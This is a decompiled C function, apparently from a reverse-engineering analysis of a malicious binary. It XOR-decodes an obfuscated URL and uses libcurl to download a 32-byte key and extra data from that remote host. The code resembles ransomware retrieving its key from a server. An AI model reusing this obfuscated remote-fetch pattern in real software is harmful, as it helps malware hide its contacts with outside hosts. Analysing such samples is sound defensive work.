 int get_key_from_url(char *curl_result,undefined8 *param_2)
{
undefined8 uVar1;
char K1_xor_HESB [64];
char curl_result_file [32];
undefined8 local_38;
undefined8 local_30;
int curl_exec_result;
undefined4 local_20;
undefined4 local_1c;
undefined4 local_18;
undefined4 local_14;
long curl_izi;
curl_global_init(3);
curl_izi = curl_easy_init();
if (curl_izi != 0) {
xor_cipher(K1,K1_xor_HESB,HESB);
local_14 = 0x2712;
curl_easy_setopt(curl_izi,CURLOPT_URL,K1_xor_HESB);
local_18 = 0x4e2b;
curl_easy_setopt(curl_izi,CURLOPT_WRITEFUNCTION,write_binary_data);
local_1c = 0x2711;
curl_easy_setopt(curl_izi,CURLOPT_FILE,curl_result_file);
local_20 = 0x34;
curl_easy_setopt(curl_izi,CURLOPT_FOLLOWLOCATION,1);
curl_exec_result = curl_easy_perform(curl_izi);
/* check if error, return -1 and close curl if error */
if (curl_exec_result != 0) {
uVar1 = curl_easy_strerror(curl_exec_result);
fprintf(stderr,"curl_easy_perform() failed: %s\n",uVar1);
curl_easy_cleanup(curl_izi);
curl_global_cleanup();
return -1;
}
curl_easy_cleanup(curl_izi);
}
curl_global_cleanup();
memcpy(curl_result,curl_result_file,32);
*param_2 = local_38;
param_2[1] = local_30;
return 0;
}